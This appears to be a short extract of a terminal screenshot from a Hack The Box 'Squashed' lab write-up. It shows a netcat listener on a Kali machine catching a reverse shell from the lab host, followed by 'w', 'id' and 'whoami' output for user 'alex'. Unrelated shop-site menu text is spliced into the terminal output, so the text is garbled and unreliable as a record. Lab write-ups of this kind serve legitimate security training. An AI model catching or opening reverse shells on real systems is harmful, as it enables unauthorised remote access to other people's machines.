 ┌──(root㉿kali)-[/home/kali/Documents/htb/squashed]
└─# nc -lvp 1234
BUILT BETTER HOME SERVICES ABOUT SHOP CONTACT
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.191.
Ncat: Connection from 10.10.11.191:50226.
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 15:09:32 up  2:22,  1 user,  load average: 0.07, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               12:47    2:22m 14.51s  0.05s /usr/libexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
FURNIT
$ whoami
alex